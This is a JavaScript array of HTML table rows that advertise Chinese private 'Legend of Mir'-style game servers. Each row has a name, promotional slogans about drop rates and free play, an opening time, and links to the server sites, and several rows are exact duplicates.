adlistData[595] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://mmm.010bal.top:1189" rel="nofollow" target="_blank">必爆终极█动漫之王╊超多大陆</a></td><td>┅┅┅＞高爆攻速＂神器起飞＜┅┅┅</td><td class="r">12月23日/07:00</td><td>一切货币█都可打</td><td>━━超高爆率、全民专属、散人通关时间为王━━ <font color="blue">-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href="http://mmm.010bal.top:1189"  target="_blank">点击查看</a></td></tr>`;
adlistData[596] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://wmtz.asdnnsafmsakwmsahqda.top:9389/" rel="nofollow" target="_blank">道士三只麒麟神</a></td><td>道士称王打全服</td><td class="r">12月23日/07:00</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们 <font color="blue">-推荐</font></td><td>攻速█元素█微变</td><td><a href="http://wmtz.asdnnsafmsakwmsahqda.top:9389/"  target="_blank">点击查看</a></td></tr>`;
adlistData[597] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.1ylnfc76.top:1588/sgame/p/2/105" rel="nofollow" target="_blank">█暗黑传奇◆新骷髅王█</a></td><td>『　专属◆首区　』</td><td class="r">12月23日/07:00</td><td>全新特效上市★帅炸★★</td><td>★攻击特效★装备全爆★充值可打★超多活动玩法█ <font color="blue">-推荐</font></td><td>；〇元＼中变█</td><td><a href="http://tg.1ylnfc76.top:1588/sgame/p/2/105"  target="_blank">点击查看</a></td></tr>`;
adlistData[598] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.207321.xyz" rel="nofollow" target="_blank">单职业攻速◆微变</a></td><td>无限刀★火龙</td><td class="r">12月23日/07:00</td><td>◆沙奖８８８８◆</td><td>０元顶赞●爆率全开●１秒９９９刀●迷失BOSS●- <font color="blue">-推荐</font></td><td>★爆一切◆神器★</td><td><a href="http://www.207321.xyz"  target="_blank">点击查看</a></td></tr>`;
adlistData[599] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tianzhenhaowan.top:9322/" rel="nofollow" target="_blank">１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class="r">12月23日/07:00</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█ <font color="blue">-推荐</font></td><td>沙奖８８８８</td><td><a href="http://www.tianzhenhaowan.top:9322/"  target="_blank">点击查看</a></td></tr>`;
adlistData[600] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://sqsd.adl333.cc:12726/ayms" rel="nofollow" target="_blank">≤＜＂２０２６最强迷失＂＞≥</a></td><td>≤＜＂上线〃０充丶起飞＂＞≥</td><td class="r">12月23日/07:00</td><td>赞助货币靠打</td><td>●０充进图●０充狂暴●无限刀●散人称王称霸〝〝 <font color="blue">-推荐</font></td><td>★良心传奇★</td><td><a href="http://sqsd.adl333.cc:12726/ayms"  target="_blank">点击查看</a></td></tr>`;
adlistData[601] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.31nu.top:1132" rel="nofollow" target="_blank">１７６极品神器█疯狂刀速</a></td><td>免费打顶赞█必爆茺值</td><td class="r">12月23日/07:00</td><td>變态复古★无限刀</td><td>▆▅▃▂小怪爆一切█终极全爆出█爆率拉满▂▃▅▆ <font color="blue">-推荐</font></td><td>单职业ミ神器</td><td><a href="http://www.31nu.top:1132"  target="_blank">点击查看</a></td></tr>`;
adlistData[602] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.baidu5567.com:2006" rel="nofollow" target="_blank">▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class="r">12月23日/07:00</td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃ <font color="blue">-推荐</font></td><td>魔龙教主爆一切</td><td><a href="http://www.baidu5567.com:2006"  target="_blank">点击查看</a></td></tr>`;
adlistData[603] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.4dskse8zt.top:1588/sgame/p/1/110" rel="nofollow" target="_blank">★★烈火超超超变变变★★</a></td><td>无限刀Ｘ肝到毕业免费玩</td><td class="r">12月23日/07:00</td><td>不卡充值◆不卡地图</td><td>任意小怪爆专属逆袭神器◆所有装备保值回收＄＄ <font color="blue">-推荐</font></td><td>肝帝称天下◆零氪大满贯</td><td><a href="http://tg.4dskse8zt.top:1588/sgame/p/1/110"  target="_blank">点击查看</a></td></tr>`;
adlistData[604] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.1917zs.com" rel="nofollow" target="_blank">◆１８５金牛合击</a></td><td>０８年道盾合击◆</td><td class="r">12月23日/07:00</td><td>王者怀旧版</td><td>◆倚天剑荣耀套◆战役麻痹◆八卦重生戒指 <font color="blue">-推荐</font></td><td>卧龙山庄挖珠</td><td><a href="http://www.1917zs.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[605] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://zojkxhoryesugdhtjck.top:18888/hyfg" rel="nofollow" target="_blank">７６鸿运复古█道召猛宠</a></td><td>好运小极品█运九免费</td><td class="r">12月23日/07:00</td><td>０门槛◆免费</td><td>ゞ小极品+5ゞ经典情怀ゞ爆率高ゞ散人天堂ゞ <font color="blue">-推荐</font></td><td>★终极乱爆★</td><td><a href="http://zojkxhoryesugdhtjck.top:18888/hyfg"  target="_blank">点击查看</a></td></tr>`;
adlistData[606] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.yks2026.top:17100" rel="nofollow" target="_blank">█████一砍十</a></td><td>大生态◆首战１区</td><td class="r">12月23日/07:00</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕 <font color="blue">-推荐</font></td><td>◆神器轻微变</td><td><a href="http://www.yks2026.top:17100"  target="_blank">点击查看</a></td></tr>`;
adlistData[607] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.yks2026.top:17100" rel="nofollow" target="_blank">█████一砍十</a></td><td>大生态◆首战１区</td><td class="r">12月23日/07:00</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕 <font color="blue">-推荐</font></td><td>◆神器轻微变</td><td><a href="http://www.yks2026.top:17100"  target="_blank">点击查看</a></td></tr>`;
adlistData[608] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.yks2026.top:17100" rel="nofollow" target="_blank">█████一砍十</a></td><td>大生态◆首战１区</td><td class="r">12月23日/07:00</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕 <font color="blue">-推荐</font></td><td>◆神器轻微变</td><td><a href="http://www.yks2026.top:17100"  target="_blank">点击查看</a></td></tr>`;
adlistData[609] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.yks2026.top:17100" rel="nofollow" target="_blank">█████一砍十</a></td><td>大生态◆首战１区</td><td class="r">12月23日/07:00</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕 <font color="blue">-推荐</font></td><td>◆神器轻微变</td><td><a href="http://www.yks2026.top:17100"  target="_blank">点击查看</a></td></tr>`;
adlistData[610] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.jzhl668.cn:88" rel="nofollow" target="_blank">１丶８０决战火龙</a></td><td>█首战★首区█</td><td class="r">12月23日/07:00</td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情 <font color="blue">-推荐</font></td><td>７６８５９５</td><td><a href="http://www.jzhl668.cn:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[611] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.xmhzs.top:25925/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">12月23日/07:00</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值 <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.xmhzs.top:25925/"  target="_blank">点击查看</a></td></tr>`;
adlistData[612] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.xmhzs.top:25925/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">12月23日/07:00</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值 <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.xmhzs.top:25925/"  target="_blank">点击查看</a></td></tr>`;
adlistData[613] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.xmhzs.top:25925/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">12月23日/07:00</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值 <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.xmhzs.top:25925/"  target="_blank">点击查看</a></td></tr>`;
adlistData[614] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.xmhzs.top:25925/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">12月23日/07:00</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值 <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.xmhzs.top:25925/"  target="_blank">点击查看</a></td></tr>`;
adlistData[615] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/297" rel="nofollow" target="_blank">福利·招财※无限刀</a></td><td>打怪〓全满〓终极</td><td class="r">12月23日/07:00</td><td>新区狂送20w福利</td><td>合区要没100╋活人直接来骂我爸爸们 <font color="blue">-推荐</font></td><td>一切好打全爆</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/297"  target="_blank">点击查看</a></td></tr>`;
adlistData[616] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.60.166.222:2118/" rel="nofollow" target="_blank">１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class="r">12月23日/07:00</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业 <font color="blue">-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href="http://103.60.166.222:2118/"  target="_blank">点击查看</a></td></tr>`;
adlistData[617] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://45.248.10.220:8911/" rel="nofollow" target="_blank">刺客１７６·首区</a></td><td>《复古不枯燥》</td><td class="r">12月23日/07:00</td><td>装备‖只能打</td><td>◆拾取鉴定◆极品+品质◆成长+锻造◆容易上瘾█ <font color="blue">-推荐</font></td><td>群972489282</td><td><a href="http://45.248.10.220:8911/"  target="_blank">点击查看</a></td></tr>`;
adlistData[618] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.defusibang.cn:23518/xzjl06/" rel="nofollow" target="_blank">▇▅〝仙踪★精灵</a></td><td>专属▆扛把子╱</td><td class="r">12月23日/07:00</td><td>【赞助可打】</td><td>█一怪一专属█一图一世界█一个赞助通 <font color="blue">-推荐</font></td><td>█专属神器█</td><td><a href="http://www.defusibang.cn:23518/xzjl06/"  target="_blank">点击查看</a></td></tr>`;
adlistData[619] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fgykzmucwwpdyjvctvf.top:21264/jsfg/" rel="nofollow" target="_blank">＜＂江山复古＂＞</a></td><td>赤血魔剑╋●╋</td><td class="r">12月23日/07:00</td><td>大极品养老微变▇▇▇▅▅▃▁</td><td>＜＂探索剧情·装备保值·挂机吃肉·散人超好混＂＞ <font color="blue">-推荐</font></td><td>沉默攻速复古</td><td><a href="http://fgykzmucwwpdyjvctvf.top:21264/jsfg/"  target="_blank">点击查看</a></td></tr>`;
adlistData[620] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.217.201.176:6463" rel="nofollow" target="_blank">━━１·７６合击</a></td><td>━━１·７６合击</td><td class="r">12月23日/07:00</td><td>█散人可白漂</td><td>７６合击◆长期首选◆终极全爆◆怀旧版 <font color="blue">-推荐</font></td><td>█⑩℉稳定█</td><td><a href="http://103.217.201.176:6463"  target="_blank">点击查看</a></td></tr>`;
adlistData[621] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/174" rel="nofollow" target="_blank">2026最强迷失</a></td><td>独家首战首区</td><td class="r">12月23日/07:00</td><td>无暗坑无隐藏</td><td>终极全爆╱一切靠打╱爆率看脸╱攻速无限刀 <font color="blue">-推荐</font></td><td>白漂全满毕业</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/174"  target="_blank">点击查看</a></td></tr>`;
adlistData[622] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ojzdsmm5.37xlbz6qg5joith.top:18756" rel="nofollow" target="_blank">１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class="r">12月23日/07:00</td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████ <font color="blue">-推荐</font></td><td>火龙迷失沉默超变</td><td><a href="http://ojzdsmm5.37xlbz6qg5joith.top:18756"  target="_blank">点击查看</a></td></tr>`;
adlistData[623] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.003xy.com:888/" rel="nofollow" target="_blank">１·８５王者合击</a></td><td>１８５丶刚开━区</td><td class="r">12月23日/07:00</td><td>1.80散人服1.85</td><td>一切全爆、装备保值、激情沙奖、长期耐玩 <font color="blue">-推荐</font></td><td>新版ミ高爆率</td><td><a href="http://www.003xy.com:888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[624] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.71s.33wwe3e.top:50050/blbg9.com" rel="nofollow" target="_blank">杀紫怪必爆起飞装█亿兆超变神器</a></td><td>８倍切割９倍刀速█全自动█超爽</td><td class="r">12月23日/07:00</td><td>免费╋迷失╋神器</td><td>【打怪〓满等级〓满装备〓满称号〓满爆率〓送捡物〓挂机〓回收〓吸怪】 <font color="blue">-推荐</font></td><td>复古单职业无限刀</td><td><a href="http://www.71s.33wwe3e.top:50050/blbg9.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[625] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://humgejg5.3sfj9nh2a0mc68d.top:18083" rel="nofollow" target="_blank">１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class="r">12月23日/07:00</td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████ <font color="blue">-推荐</font></td><td>█超变迷失公益█</td><td><a href="http://humgejg5.3sfj9nh2a0mc68d.top:18083"  target="_blank">点击查看</a></td></tr>`;
adlistData[626] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.bhmswan1037.top:3347" rel="nofollow" target="_blank">メメメ　　　迷失　　　メメメ</a></td><td>メメメ　　　独家　　　メメメ</td><td class="r">12月23日/07:00</td><td>メ免费会员沙捐メ</td><td>超越单职业超变倍攻冰雪公益金币８０７６无限刀沉默大极品小极品火龙 <font color="blue">-推荐</font></td><td>メ〇充丶顶赞好打メ</td><td><a href="http://www.bhmswan1037.top:3347"  target="_blank">点击查看</a></td></tr>`;
adlistData[627] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://43.241.18.76:15999" rel="nofollow" target="_blank">★１·７６散人精品★</a></td><td>★１·７６精品复古★</td><td class="r">12月23日/07:00</td><td>打ＢＯＳＳ超级爽</td><td>１·７６精品＼最高极品+５＼大战ＰＫ超爽 <font color="blue">-推荐</font></td><td>◆首充赞助可打◆</td><td><a href="http://43.241.18.76:15999"  target="_blank">点击查看</a></td></tr>`;
adlistData[628] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/39" rel="nofollow" target="_blank">█必玩█疯狂迷失╋装X刀</a></td><td>０充╱不花钱霸服▁▂▃▅</td><td class="r">12月23日/07:00</td><td>原汁原味</td><td>▆终极全爆╱一切靠打╱爆率看脸╱免费专属▆ <font color="blue">-推荐</font></td><td>极致体验</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/39"  target="_blank">点击查看</a></td></tr>`;
adlistData[629] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/292" rel="nofollow" target="_blank">╋╋╋●新神器●刚上市╋╋</a></td><td>╋╋「０茺」高爆神器╋╋</td><td class="r">12月23日/07:00</td><td>秒杀切割→起飞</td><td>０充领顶赞﹏０充进全图﹏０充带终极 <font color="blue">-推荐</font></td><td>独家复古迷失</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/292"  target="_blank">点击查看</a></td></tr>`;
adlistData[630] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/293" rel="nofollow" target="_blank">★★全满★免费★★</a></td><td>★★★微变★单职业★★★</td><td class="r">12月23日/07:00</td><td>◆白长久耐玩◆</td><td>████████公益服█████████ <font color="blue">-推荐</font></td><td>█免费领取█</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/293"  target="_blank">点击查看</a></td></tr>`;
adlistData[631] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.rrw2e2gu.top:47894" rel="nofollow" target="_blank">修罗〓神器专属〓</a></td><td>迷失神器〓无限刀</td><td class="r">12月23日/07:00</td><td>专属神器散人通关</td><td>赞助充值全部可打▃千件首爆▃专属神器▃装 <font color="blue">-推荐</font></td><td>自动捡物挂机</td><td><a href="http://www.rrw2e2gu.top:47894"  target="_blank">点击查看</a></td></tr>`;
adlistData[632] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.s918cq.xyz:50918/flyd7" rel="nofollow" target="_blank">█＂超变＂龙吟╊虎啸〓无限刀</a></td><td>好玩不氪﹏刀刀破防█全麻痹</td><td class="r">12月23日/07:00</td><td>福利小怪★爆充值</td><td>０充称霸〓免费赞助〓刀刀切割〓神器乱爆 <font color="blue">-推荐</font></td><td>▲元素鉴定大极品▲</td><td><a href="http://www.s918cq.xyz:50918/flyd7"  target="_blank">点击查看</a></td></tr>`;
adlistData[633] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/132" rel="nofollow" target="_blank">战天冰雪●复古神器</a></td><td>●●零充毕业Ｘ白嘌版●●</td><td class="r">12月23日/07:00</td><td>新版本新玩法</td><td>赞助充值全部可打〓千件首爆〓专属神器〓装备统统全靠打 <font color="blue">-推荐</font></td><td>独家爆一切</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/132"  target="_blank">点击查看</a></td></tr>`;
adlistData[634] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.s760wi.xyz:50050/cqjw3" rel="nofollow" target="_blank">█╋疯狗倍攻╋9G刀速█魔蛇超变</a></td><td>█散人漂的爽★老板杀过瘾█</td><td class="r">12月23日/07:00</td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割● <font color="blue">-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href="http://www.s760wi.xyz:50050/cqjw3"  target="_blank">点击查看</a></td></tr>`;
adlistData[635] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.4dskse8zt.top:1588/sgame/p/1/110" rel="nofollow" target="_blank">★★烈火超超超变变变★★</a></td><td>无限刀Ｘ肝到毕业免费玩</td><td class="r">12月23日/07:00</td><td>不卡充值◆不卡地图</td><td>任意小怪爆专属逆袭神器◆所有装备保值回收＄＄ <font color="blue">-推荐</font></td><td>肝帝称天下◆零氪大满贯</td><td><a href="http://tg.4dskse8zt.top:1588/sgame/p/1/110"  target="_blank">点击查看</a></td></tr>`;
adlistData[636] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.cq2011.com" rel="nofollow" target="_blank">﹌﹌１·８０﹌﹌</a></td><td>﹌﹌长期玩﹌﹌</td><td class="r">12月23日/07:00</td><td>﹌﹌口碑好﹌﹌</td><td>﹌﹌人多﹌﹌﹌保值﹌﹌﹌送﹌赞﹌助﹌﹌﹌ <font color="blue">-推荐</font></td><td>1021183268群</td><td><a href="http://www.cq2011.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[637] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.684rxfhfdh.top:15397/xdzs" rel="nofollow" target="_blank">※刀手※杀红眼</a></td><td>「小刀」﹌单职业</td><td class="r">12月23日/07:00</td><td>◆专属沉默◆</td><td>０充下全图▲散人称霸▲送刀刀切割▲装备无限爆 <font color="blue">-推荐</font></td><td>█新出炉◆无限探索◆</td><td><a href="http://www.684rxfhfdh.top:15397/xdzs"  target="_blank">点击查看</a></td></tr>`;
adlistData[638] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fgykzmucwwpdyjvctvf.top:21264/hsfg/" rel="nofollow" target="_blank">１丶７６寒霜复古</a></td><td>１区丶新版上市</td><td class="r">12月23日/07:00</td><td>０门槛◆免费</td><td>★回归原始★绝品+7★０充通关★终极乱爆★ <font color="blue">-推荐</font></td><td>█运九免费█</td><td><a href="http://fgykzmucwwpdyjvctvf.top:21264/hsfg/"  target="_blank">点击查看</a></td></tr>`;
adlistData[639] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.1ylnfc76.top:1588/sgame/p/2/107" rel="nofollow" target="_blank">烈火超变★无限刀█</a></td><td>Ｍax攻速★快餐★白蹭版</td><td class="r">12月23日/07:00</td><td>免费玩█可不充【送礼包】</td><td>★简单粗暴〓绝不烧脑〓砍怪就行〓PK真激情〓高爆 <font color="blue">-推荐</font></td><td>；首战★①区</td><td><a href="http://tg.1ylnfc76.top:1588/sgame/p/2/107"  target="_blank">点击查看</a></td></tr>`;
adlistData[640] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://zojkxhoryesugdhtjck.top:18888/ndsq" rel="nofollow" target="_blank">★女帝神器★送满会员</a></td><td>０茺免费ミ单职业</td><td class="r">12月23日/07:00</td><td>装备ミ全靠打</td><td>╋送自动捡物╋送自动回收╋全屏吸怪╋全屏嘲讽╋材料保值 <font color="blue">-推荐</font></td><td>脸白ミ爆一切</td><td><a href="http://zojkxhoryesugdhtjck.top:18888/ndsq"  target="_blank">点击查看</a></td></tr>`;
adlistData[641] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://8.162.6.208/www.n.com" rel="nofollow" target="_blank">１．７６独家复古</a></td><td>★新版★首战首区★</td><td class="r">12月23日/07:00</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器 <font color="blue">-推荐</font></td><td>公益专属冰雪单职业</td><td><a href="http://8.162.6.208/www.n.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[642] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.195024.top:9221" rel="nofollow" target="_blank">１·９５辉煌合击</a></td><td>新８０+８５合击</td><td class="r">12月23日/07:00</td><td>100%封挂</td><td>免费挂机◆赠送顶赞◆装备靠打◆长期耐玩◆ <font color="blue">-推荐</font></td><td>◆正版授权◆</td><td><a href="http://www.195024.top:9221"  target="_blank">点击查看</a></td></tr>`;
adlistData[643] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.4dskse8zt.top:1588/sgame/p/1/110" rel="nofollow" target="_blank">★★烈火超超超变变变★★</a></td><td>无限刀Ｘ肝到毕业免费玩</td><td class="r">12月23日/07:00</td><td>不卡充值◆不卡地图</td><td>任意小怪爆专属逆袭神器◆所有装备保值回收＄＄ <font color="blue">-推荐</font></td><td>肝帝称天下◆零氪大满贯</td><td><a href="http://tg.4dskse8zt.top:1588/sgame/p/1/110"  target="_blank">点击查看</a></td></tr>`;
adlistData[644] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.lh028.com:8628" rel="nofollow" target="_blank">１丶８０至尊火龙</a></td><td>█首战首区█</td><td class="r">12月23日/07:00</td><td>★极品+５★</td><td>三职业平衡★免费顶级★专属挂机★一切靠打 <font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.lh028.com:8628"  target="_blank">点击查看</a></td></tr>`;
adlistData[645] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/184" rel="nofollow" target="_blank">◆〝单职业神器〝◆</a></td><td>〝超爽无限刀〝</td><td class="r">12月23日/07:00</td><td>神器＂无限刀＂</td><td>█ 货币好打〃Ｏ充全满〃装备保值〃一切全靠打█ <font color="blue">-推荐</font></td><td>▇纯散人 原汁原味▇</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/184"  target="_blank">点击查看</a></td></tr>`;
adlistData[646] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.884sdhdh.top:15397/ysdl" rel="nofollow" target="_blank">9９9刀速原神▊▊▊</a></td><td>╋╋╋╋专属</td><td class="r">12月23日/07:00</td><td>◆专属沉默◆</td><td>╋散人追梦╱一切靠打╱简单粗暴╱最强看脸╋ <font color="blue">-推荐</font></td><td>专属〃首区〃奇遇</td><td><a href="http://www.884sdhdh.top:15397/ysdl"  target="_blank">点击查看</a></td></tr>`;
adlistData[647] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/130" rel="nofollow" target="_blank">OOOO充█超变█无限刀</a></td><td>刀刀切割█万倍█爆率█</td><td class="r">12月23日/07:00</td><td>免费★迷失★丝滑</td><td>【打怪〓满级〓满装备〓满称号〓满爆率】 <font color="blue">-推荐</font></td><td>无暗坑无隐藏</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/130"  target="_blank">点击查看</a></td></tr>`;
adlistData[648] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.qupk888.com:2345/" rel="nofollow" target="_blank">１·７６热血复古</a></td><td>╲╱╲╱╲╱╲╱╲╱╲</td><td class="r">12月23日/07:00</td><td>◆搬砖·【稳赚】</td><td>◆一切靠打◆全图挂机◆三天合区◆沙奖2888 <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="http://www.qupk888.com:2345/"  target="_blank">点击查看</a></td></tr>`;
adlistData[649] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.1ylnfc76.top:1588/sgame/p/2/107" rel="nofollow" target="_blank">烈火超变★无限刀█</a></td><td>Ｍax攻速★快餐★白蹭版</td><td class="r">12月23日/07:00</td><td>免费玩█可不充【送礼包】</td><td>★简单粗暴〓绝不烧脑〓砍怪就行〓PK真激情〓高爆 <font color="blue">-推荐</font></td><td>；首战★①区</td><td><a href="http://tg.1ylnfc76.top:1588/sgame/p/2/107"  target="_blank">点击查看</a></td></tr>`;
adlistData[650] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.1ylnfc76.top:1588/sgame/p/2/107" rel="nofollow" target="_blank">烈火超变★无限刀█</a></td><td>Ｍax攻速★快餐★白蹭版</td><td class="r">12月23日/07:00</td><td>免费玩█可不充【送礼包】</td><td>★简单粗暴〓绝不烧脑〓砍怪就行〓PK真激情〓高爆 <font color="blue">-推荐</font></td><td>；首战★①区</td><td><a href="http://tg.1ylnfc76.top:1588/sgame/p/2/107"  target="_blank">点击查看</a></td></tr>`;
adlistData[651] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.dqotaf53.top:49879" rel="nofollow" target="_blank">饮血屠龙</a></td><td>复古三职业专属</td><td class="r">12月23日/07:00</td><td>长久稳定</td><td>三职业群功技能，法师火墙切割，道士群毒 <font color="blue">-推荐</font></td><td>独创版本</td><td><a href="http://www.dqotaf53.top:49879"  target="_blank">点击查看</a></td></tr>`;
adlistData[652] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.cq1268.com:228" rel="nofollow" target="_blank">１.８５传奇火龍</a></td><td>█首战首区█</td><td class="r">12月23日/07:00</td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆 <font color="blue">-推荐</font></td><td>７６８０９５</td><td><a href="http://www.cq1268.com:228"  target="_blank">点击查看</a></td></tr>`;
adlistData[653] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.psd188.com:228" rel="nofollow" target="_blank">１.８５热血火龍</a></td><td>█首战首区█</td><td class="r">12月23日/07:00</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆 <font color="blue">-推荐</font></td><td>沙奖８０７６</td><td><a href="http://www.psd188.com:228"  target="_blank">点击查看</a></td></tr>`;
adlistData[654] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.xm9st9.xyz:50050/lsxx5" rel="nofollow" target="_blank">█必爆の杀人剑〓神品传说装█</a></td><td>免费爽服█变态BUFFメ无限叠</td><td class="r">12月23日/07:00</td><td>√０氪压神豪爽√</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】 <font color="blue">-推荐</font></td><td>无暗坑无隐藏</td><td><a href="http://www.xm9st9.xyz:50050/lsxx5"  target="_blank">点击查看</a></td></tr>`;
